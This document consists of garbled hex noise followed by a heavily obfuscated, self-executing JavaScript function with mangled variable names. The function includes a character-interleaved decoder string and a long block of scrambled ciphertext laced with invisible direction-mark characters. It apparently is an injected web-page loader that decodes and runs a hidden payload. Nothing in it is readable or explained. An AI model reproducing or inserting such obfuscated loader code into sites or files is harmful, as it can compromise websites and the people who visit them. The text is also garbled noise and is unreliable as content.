5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ 